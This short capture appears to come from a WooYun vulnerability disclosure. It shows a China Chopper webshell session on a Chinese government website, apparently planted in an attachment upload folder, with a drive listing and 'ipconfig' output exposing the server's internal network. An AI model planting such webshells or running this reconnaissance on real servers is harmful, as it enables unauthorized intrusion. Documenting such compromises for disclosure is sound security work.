 中国菜刀@20100928
http://www.qhd.gov.cn:...
http://www.qhd.gov.cn:...
[编辑] applicationConte...
[*] 磁盘列表 [ C:D:E: ]
D:\qhdwork\qhdfzb\WebRoot\qhdfzb\front\attachment\web\2015-05-21day\> cd \
系统找不到指定的路径。
C:\> ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2052:a03d:c06b:2048%12
IPv4 地址 . . . . . . . . . . . . : 192.168.2.3
子网掩码 . . . . . . . . . . . . : 255.255.255.192
默认网关. . . . . . . . . . . . . : 192.168.2.1
隧道适配器 isatap.{0F73C3ED-DEF9-422E-B072-A134DAA1CBB3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{5952C995-3F9C-4369-B6F6-753C2BCBE124}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org